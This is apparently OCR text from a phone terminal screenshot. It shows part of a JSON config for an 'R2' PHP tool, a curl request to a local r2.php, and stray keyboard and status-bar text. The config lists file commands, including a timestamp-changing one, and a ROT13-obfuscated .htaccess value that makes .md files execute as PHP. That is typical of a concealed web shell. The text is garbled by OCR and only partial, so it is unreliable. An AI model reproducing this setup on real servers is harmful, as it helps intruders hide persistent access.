 0:41 0,0KB/d 4G 37
},
{
"name": "ls",
"class": "R2"
},
{
"name": "rm",
"class": "R2"
},
{
"name": "serial",
"class": "R2"
},
{
"name": "cd",
"class": "R2"
},
{
"name": "changeTime",
"class": "R2"
},
{
"name": "zip",
"class": "R2"
},
{
"name": "unzip",
"class": "R2"
}
],
"property": {
"chunk_size": 1400,
"write_a": null,
"error_a": null,
"daemon": 0,
"shell": "sh",
"htaccess": "NqqGlcr+nccyvpngvba%2Sk-uggcq-cuc+.zq"
}
} u0_a194@localhost 00:41:18
~/htdocs/R2 ± (master U:1 ✗)
> curl http://localhost:8080/R2/r2.php -d "debug=r2&property=shell&value=sh&help=r2"
ESC ↹ CTRL ALT ← ↑ ↓ →
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
@ # $ % & - + ( )
a s d f g h j k l
* " ' : ; ! ?
z x c v b n m
?123 , .